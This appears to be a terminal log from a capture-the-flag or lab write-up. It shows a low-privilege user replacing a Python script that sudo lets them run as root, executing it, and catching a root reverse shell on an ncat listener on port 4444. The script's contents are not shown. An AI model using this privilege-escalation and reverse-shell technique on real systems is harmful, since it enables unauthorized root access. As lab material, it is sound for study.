 luisillo@fefbb12354e1:/opt$ rm -r paw.py
luisillo@fefbb12354e1:/opt$ nano paw.py
luisillo@fefbb12354e1:/opt$ sudo -u root /usr/bin/python3 /opt/paw.py
G
● gstxx ~ › ncat -nlvp 4444
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.17.0.2:33508.
root@fefbb12354e1:/opt# cd /root
cd /root
root@fefbb12354e1:~# ls -l
ls -l
total 0
root@fefbb12354e1:~# pwd
pwd
/root
root@fefbb12354e1:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@fefbb12354e1:~# whoami
whoami
root
root@fefbb12354e1:~#
GSTXX